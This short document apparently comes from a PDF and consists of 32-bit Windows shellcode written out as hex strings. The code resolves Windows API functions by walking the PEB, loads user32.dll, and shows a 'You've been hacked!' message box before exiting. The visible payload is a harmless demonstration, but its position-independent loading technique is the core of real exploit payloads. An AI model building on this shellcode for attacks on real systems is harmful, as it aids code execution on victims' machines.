 Shellcode (MessageBoxA): 248 bytes
"\x31\xC0\x64\x8B\x60\x08\x8D\x2C\x24\x31\xC0\x64\x8B\x58\x30\x8B\x5B\x0C\x8B\x5B\x14\x8B\x1B"
"\x8B\x1B\x8B\x5B\x10\x8B\x53\x3C\x01\xDA\x8B\x52\x78\x01\xDA\x8B\x72\x20\x01\xDE\x31\xC9\x41"
"\xAD\x01\xD8\x81\x38\x47\x65\x74\x50\x75\xF4\x81\x78\x04\x72\x6F\x63\x41\x75\xEB\x8B\x7A\x24"
"\x01\xDF\x66\x8B\x0C\x4F\x49\x8B\x7A\x1C\x01\xDF\x8B\x3C\x8F\x01\xDF\x31\xC9\x51\x68\x61\x72"
"\x79\x41\x68\x4C\x69\x62\x72\x68\x4C\x6F\x61\x64\x54\x53\xFF\xD7\x68\x6C\x6C\x61\x61\x66\x81"
"\x6C\x24\x02\x61\x61\x68\x33\x32\x2E\x64\x68\x55\x73\x65\x72\x54\xFF\xD0\x68\x6F\x78\x41\x61"
"\x66\x83\x6C\x24\x03\x61\x68\x61\x67\x65\x42\x68\x4D\x65\x73\x73\x54\x50\xFF\xD7\x31\xD2\x52"
"\x68\x6C\x6F\x69\x74\x68\x20\x45\x78\x70\x68\x6F\x78\x20\x2D\x68\x4D\x73\x67\x42\x89\xE6\x52"
"\x68\x6B\x65\x64\x21\x68\x20\x68\x61\x63\x68\x62\x65\x65\x6E\x68\x27\x76\x65\x20\x68\x20\x59"
"\x6F\x75\x89\xE1\x6A\x11\x56\x51\x52\xFF\xD0\x68\x65\x73\x73\x61\x66\x83\x6C\x24\x03\x61\x68"
"\x50\x72\x6F\x63\x68\x45\x78\x69\x74\x54\x53\xFF\xD7\x31\xC9\x51\xFF\xD0"